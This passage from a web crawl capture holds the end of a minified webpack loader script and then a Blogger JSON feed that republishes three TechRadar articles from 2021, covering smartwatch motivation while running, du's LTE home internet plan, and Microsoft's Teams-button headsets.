failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={86670:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{3666:1,3978:1,5006:1,5787:1,7204:1,9524:1,29117:1,39622:1,43863:1,57155:1,81350:1,88356:1,95278:1,97634:1,97927:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={86670:0,6739:0,91565:0,10648:0,26184:0,622:0,77196:0,72834:0,58572:0,29903:0,62156:0,78206:0,82844:0,84509:0,88936:0,31069:0,14544:0,96080:0,85379:0,14142:0,62882:0,5605:0,96133:0,85175:0,80417:0,51307:0,78698:0,12748:0,54619:0,18350:0,55174:0,82883:0,55758:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(3(194|2458|4604|6228|6683|7753|7850)|5(9(504|696|928)|3259|874)|7(2423|3034|6810)|81(05|781)|(1498|2408|4209|665)1|1523|22575|47259|90918)$/.test(t)){var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}else e[t]=0},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,d=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var u=c(l)}for(t&&t(r);d<i.length;d++)a=i[d],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(u)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=3&start-index=8250&alt=json-in-script&callback=jQuery112409955213546945276_1768733134780&_=1768733134781
body_size: 7534
content:
// API callback
jQuery112409955213546945276_1768733134780({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-18T02:28:20.523+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=8250\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=8247\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=8253\u0026max-results=3"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"8250"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7396417808624550327"},"published":{"$t":"2021-04-18T13:08:00.003+05:30"},"updated":{"$t":"2021-04-18T13:08:17.668+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"This trivial smartwatch feature helped me improve my running"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EI just hit my personal best for my standard running route, knocking about two-and-a-half minutes off the typical 45-minute, 8km workout. I was pretty pleased about this, since I’d struggled to consistently beat the course in under 45 minutes.\u003C\/p\u003E\n\u003Cdiv class=\"fancy-box\"\u003E\n\u003Cdiv class=\"fancy_box-title\"\u003EWhere am I?\u003C\/div\u003E\n\u003Cdiv class=\"fancy_box_body\"\u003E\n\u003Cfigure\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter'\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"wpNPbbQhSnnG48x4EeTTLX\" name=\"tomrun-150421.jpg\" caption=\"\" alt=\"Column entry 4 map\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/wpNPbbQhSnnG48x4EeTTLX.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"\" height=\"\" attribution=\"\" endorsement=\"\" class=\"pinterest-pin-exclude\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: End to End)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EColumn number: 4\u003Cbr \/\u003E\nDate written: 15\/04\/21\u003Cbr \/\u003E\nDays in: 45\u003Cbr \/\u003E\nCurrent location: Williamsville, IL\u003Cbr \/\u003E\nDistance traveled: \u0026nbsp;184.95 miles\u003Cbr \/\u003E\nDistance left: 2093.05 miles\u003Cbr \/\u003E\nCurrent tracker: \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/xiaomi-mi-watch\"\u003EXiaomi Mi Watch\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003E‘Outdoor running, 4\/12\/2021, 12:36, 8.05km’ said my smartwatch. I wasn’t exactly expecting it to throw a party, invite celebrity guests, bust out the champagne – but this seemed an awfully utilitarian response. Oh well, it’s only a smartwatch; keep calm and carry on.\u003C\/p\u003E\n\u003Cp\u003EBut I’ve long-wondered whether the way in which a smartwatch logs our workout can affect our future workouts?\u003C\/p\u003E\n\u003Cp\u003EI’m currently taking part in a challenge to run the distance of America’s Route 66 in two years – \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/im-running-across-the-entirety-of-america-and-i-cant-do-it-without-technology\"\u003Efind out all about the journey here\u003C\/a\u003E – and in my columns, I’m exploring the way technology (and other things) can help or hinder the experience.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EWe've ranked the \u003Ca href=\"https:\/\/www.techradar.com\/news\/wearables\/best-smart-watches-what-s-the-best-wearable-tech-for-you-1154074\"\u003Ebest smartwatches\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"save-a-kind-word-5\"\u003ESave a kind word\u003C\/h2\u003E\n\u003Cp\u003EI’ve actually been wanting to write about the language of wearables for a while now, and it’s as a result of my penchant for Honor wearables. You see, devices from the company often shower you with praise on completing a task.\u003C\/p\u003E\n\u003Cp\u003E‘Longest run’, ‘Fastest 5k time’, ‘Fewest times tripped over pavement and fell on face’. When you finish a run with an Honor smartwatch, you’ll see various medals, awards and accolades pop up. These are often quite particular, which makes it feel like it would be impossible not to get at least one achievement (although the pavement one is a joke).\u003C\/p\u003E\n\u003Cp\u003EAt first I found it a little condescending, but that quickly changed. When I started using other wearables, as I invariably do for my job (testing such items means you have to keep picking up and trying new ones, and shelving old ones), I missed these silly little medals.\u003C\/p\u003E\n\u003Cp\u003EBut why? For that, we’ve got to look to positive reinforcement.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:3646px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"8YWEFgisAxkDdM8yYoN2Cm\" name=\"Xiaomi-Mi-Watch-stress.jpg\" alt=\"Xiaomi Mi Watch\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/8YWEFgisAxkDdM8yYoN2Cm.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"3646\" height=\"2051\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Future)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch2 id=\"what-is-positive-reinforcement-5\"\u003EWhat is positive reinforcement?\u003C\/h2\u003E\n\u003Cp\u003EI first learned about reinforcement years ago, when studying child language acquisition (don’t ask).\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ETo cut many, many lessons short (you’d thank me if you’d sat in them yourself), reinforcement is the process by which reactions to our behavior can influence future behavior. Positive reinforcement is when the knowledge of a potential reward encourages us to do something, negative reinforcement is when the removal of something negative encourages our behaviour instead.\u003C\/p\u003E\n\u003Cp\u003EFor example, positive reinforcement could take the form of you baking your tech writer a cake when they’ve written a good article – it will encourage them to write many more great articles. Negative reinforcement is when you’re an awful baker and you bake your tech writer a cake when they’ve written a poor article – the writer will be encouraged to write better to avoid your crummy concoctions.\u003C\/p\u003E\n\u003Cp\u003EWhile a ping of ‘congratulations’ on a smartwatch doesn’t quite match the delivery on your desk of a scrumptious cheesecake (note to Ed: preferably strawberry or caramel; definitely not lemon), it’s nevertheless a reward that hits hard in that post-run endorphin rush, making you feel good about your workout.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EWe've ranked the \u003Ca href=\"https:\/\/www.techradar.com\/best\/fitness-tracker\"\u003Etop fitness trackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"if-you-haven-apos-t-got-something-nice-to-say-5\"\u003EIf you haven't got something nice to say...\u003C\/h2\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:6000px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"M65Xpvwa4jKdX6YWFhNtd7\" name=\"DSC00065 -1.jpg\" alt=\"Fitbit Versa 2\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/M65Xpvwa4jKdX6YWFhNtd7.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"6000\" height=\"3375\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Future)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EReceiving a nice word or remark can make your day, whether it’s from a person or your smartwatch (obviously, the former is better). And the more I’ve received congratulations and virtual pats on the back from my smartwatches, I found myself running faster and further.\u003C\/p\u003E\n\u003Cp\u003EIn part this was so I could continue receiving those medals and achievements, but also simply because I felt better about running. The positive reinforcement through a message on-screen was great, but its effects lasted far longer, because it improved my attitude to my workouts.\u003C\/p\u003E\n\u003Cp\u003EBut now, accompanied by another smartwatch, I’ll run until my legs are burning, just for an ‘Outdoor running, 4\/12\/2021, 12:36, 8.05km’. Even pet cats are capable of showing more support than that.\u003C\/p\u003E\n\u003Cp\u003EClearly, a super-positive smartwatch isn’t necessary for hitting personal bests – after all, I reached my new time without one – but it’s always nice to have your achievements recognized, however slight they are.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EPerhaps being dependent on a smartwatch to make you feel positive isn’t such a good thing, though. The best thing would be to feel good regardless of how you run – and to just bake your own cheesecakes.\u003C\/p\u003E\n\u003Cp\u003EBut when you’re running the distance of Route 66, you can’t rely on such wholesome sentiments; I need to find extreme measures to hit my weekly goal… such as \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/can-this-gaming-phones-cooler-help-make-ice-cream-i-tried-it-for-science\"\u003E\u003Cu\u003Emaking ice-cream with leftover tech\u003C\/u\u003E\u003C\/a\u003E. These columns come out fortnightly, and I’ve still have more than 2,000 miles left to run, so you can expect more like this soon.\u0026nbsp;\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EPrevious entry:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/news\/running-helped-me-discover-the-best-use-of-a-5g-phone\"\u003ERunning helped me discover the best use of a 5G phone\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/2QAqGeA\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7396417808624550327\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/04\/this-trivial-smartwatch-feature-helped.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7396417808624550327"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7396417808624550327"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/04\/this-trivial-smartwatch-feature-helped.html","title":"This trivial smartwatch feature helped me improve my running"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2424526772915492654"},"published":{"$t":"2021-04-18T13:08:00.001+05:30"},"updated":{"$t":"2021-04-18T13:08:16.895+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Du launches LTE home internet for AED 199"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EDu has launched an LTE home internet plan in the UAE, priced at AED 199 for 12 months (AED 299 thereafter).\u003C\/p\u003E\n\u003Cp\u003EThe plan will allow users to set up an LTE router at home and use it as a Wi-Fi spot for their home devices. Users will be able to sign up for the plan at particular du stores, with no upfront payment or activation fees required.\u003C\/p\u003E\n\u003Cp\u003EIt’s interesting to note that once you’ve set up the router in your home, you cannot disconnect it and take it to another location such as an office or a friend’s home. The router is essentially geo-fenced to your home, so if it detects that it’s not in the designated area, it will not work. If you move your house and want to take your router to the new location, you have to pay an AED 100 relocation fee – however the first relocation request is free.\u003C\/p\u003E\n\u003Cp\u003EDu says that this plan is good for basic internet activity such as emails, media streaming, and social media use. It probably isn’t recommended for gaming or heavy file upload\/downloads. Du also says that the speeds provided are not guaranteed, as it depends on the LTE coverage in the area and other factors such as weather or nearby buildings.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe company also hasn’t revealed what the actual speed provided is, though based on our own LTE speed tests, we would put this between 20-40Mbps. It’s also worth noting that while the plan does promise unlimited internet, in reality there will probably be some kind of fair-use policy in place in the contract terms and conditions.\u003C\/p\u003E\n\u003Cp\u003EMore information on signing up can be found on \u003Ca href=\"https:\/\/www.du.ae\/homewireless\" target=\"_blank\" rel=\"nofollow\"\u003Edu’s website\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/best\/best-routers-with-parental-controls\"\u003ENeed a router with great parental controls? We've got the top recommendations\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3stf4rc\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2424526772915492654\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/04\/du-launches-lte-home-internet-for-aed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2424526772915492654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2424526772915492654"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/04\/du-launches-lte-home-internet-for-aed.html","title":"Du launches LTE home internet for AED 199"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3355610143876949593"},"published":{"$t":"2021-04-18T12:08:00.001+05:30"},"updated":{"$t":"2021-04-18T12:08:07.994+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Microsoft Teams looks set to be part of working life for years to come"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe past year has introduced many of us to online conferencing platforms such as \u003Ca href=\"https:\/\/www.techradar.com\/news\/what-is-microsoft-teams-how-it-works-tips-and-tricks-and-best-alternatives\" target=\"_blank\"\u003EMicrosoft Teams\u003C\/a\u003E, but the latest releases from its parent company seem to suggest that video calls are definitely here to stay.\u003C\/p\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/www.techradar.com\/best\/best-video-conferencing-software\" target=\"_blank\"\u003Evideo conferencing\u003C\/a\u003E space has seen huge growth across the world during the pandemic, as workforces are forced to work from home, with online meetings the best way to keep in touch.\u003C\/p\u003E\n\u003Cp\u003EBut after this initial surge in popularity, the question now for the likes of \u003Ca href=\"https:\/\/www.techradar.com\/news\/what-is-zoom-how-does-it-work-tips-and-tricks-plus-best-alternatives\" target=\"_blank\"\u003EZoom\u003C\/a\u003E and Microsoft Teams is how to keep their offerings relevant in what looks to soon become a fully hybrid working life, split between the office and home.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThese are the\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/uk\/best\/best-online-collaboration-tools\" target=\"_blank\"\u003Ebest online collaboration\u003C\/a\u003E\u0026nbsp;software picks around\u003C\/li\u003E\n\u003Cli\u003ECheck out our list of the\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/uk\/best\/best-business-webcams\" target=\"_blank\"\u003Ebest business webcams\u003C\/a\u003E\u0026nbsp;available\u003C\/li\u003E\n\u003Cli\u003EWe've built a list of the\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-business-headphones-and-earphones\" target=\"_blank\"\u003Ebest headsets for conference calls\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"surface-headphones-2-for-business-5\"\u003ESurface Headphones 2+ for Business\u003C\/h2\u003E\n\u003Cp\u003EMicrosoft this week unveiled a number of new additions to its computing line-up, chief of which was a new, more powerful \u003Ca href=\"https:\/\/www.techradar.com\/news\/surface-laptop-4\" target=\"_blank\"\u003ESurface Laptop 4\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003EBut alongside the new laptop were a range of upgraded accessories, including headsets, and the new \u003Ca href=\"https:\/\/www.microsoft.com\/en-gb\/surface\/business\/surface-headphones-2-plus\" target=\"_blank\"\u003ESurface Headphones 2+ for Business\u003C\/a\u003E, all of which feature dedicated Microsoft Teams buttons.\u003C\/p\u003E\n\u003Cp\u003EMicrosoft has already launched monitors and headphones with dedicated Teams buttons, and these new additions look to cement the feeling that the video calling platform is set to remain a key part of the company's work for the foreseeable future.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:970px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"ZvtFGbbiPhdkkB4FWpgz3W\" name=\"teams button.jpg\" alt=\"Surface Headphones 2 Plus Teams button\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/ZvtFGbbiPhdkkB4FWpgz3W.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"970\" height=\"546\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe dedicated Microsoft Teams button on the new Surface Headphones 2 Plus for Business\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Microsoft)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003ECosting $299.99 and available in black only, the Surface Headphones 2+ for Business appear to be very similar to the original \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/microsoft-surface-headphones-2\" target=\"_blank\"\u003ESurface Headphones 2\u003C\/a\u003E, launched in May 2020, with the same features and battery life, meaning this is more of a refresh than an entirely new release.\u003C\/p\u003E\n\u003Cp\u003EBut the company says that the Surface Headphones 2+ for Business \"empower your team with work headphones that keep them connected and productive\", offering \"immersive, high-quality Microsoft Teams calls\".\u003C\/p\u003E\n\u003Cp\u003EIt adds that the headphones are \"certified for Microsoft Teams\", although it's not entirely sure what this means exactly.\u003C\/p\u003E\n\u003Cp\u003EThe \u003Ca href=\"https:\/\/docs.microsoft.com\/en-us\/surface\/surface-headphones#Certified-for-Microsoft-Teams\" target=\"_blank\"\u003Etech overview\u003C\/a\u003E page for the Surface Headphones 2+ doesn't give much extra detail, except noting that the headphones \"meet audio\/video specification standards while in use with Teams software to ensure a high-quality call experience\", and that Microsoft Teams calls were used in internal battery and sound quality tests. There's also a new dongle that will display a light to let you know when you're on mute, which should hopefully remove any chance of embarassing meeting faux pas going forward.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:970px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"GP6Xz8s2i3VGLcGgoyVVCi\" name=\"Surface-Headphones-2-dongle.jpg\" alt=\"Surface Headphones 2 Plus dongle\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/GP6Xz8s2i3VGLcGgoyVVCi.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"970\" height=\"546\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe Surface Headphones 2 Plus new dongle will let you know when you're on mute\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Microsoft)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003EHowever the Microsoft Teams button will no doubt be a major advantage for heavy users, with the ability to join calls or bring Teams to the forefront at the touch of a button, as well as use integrated call controls, set to appeal to many.\u003C\/p\u003E\n\u003Cp\u003EElsewhere, Microsoft also unveiled two new business-focused headsets, with the new Modern Wireless Headset and Modern USB Headset looking to appeal to those who want to up their WFH kit with a more traditional feel. Both include dedicated Microsoft Teams controls, and as the names suggest, connect either via Bluetooth or USB-A.\u003C\/p\u003E\n\u003Cp\u003EIt's clear that videoconferencing and hybrid working are here to stay, and Microsoft is the first major manufacturer to fully throw its weight behind this vision - now it's up to its competitors to follow suit. Could we see a Zoom headset coming soon? Only time will tell....\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EWe've rounded up everything you need to \u003Ca href=\"https:\/\/www.techradar.com\/news\/working-from-home-everything-you-need-to-set-up-your-new-home-office\" target=\"_blank\"\u003Ework from home\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3tw1pRr\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3355610143876949593\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/04\/microsoft-teams-looks-set-to-be-part-of.html#comment-form","title":"0 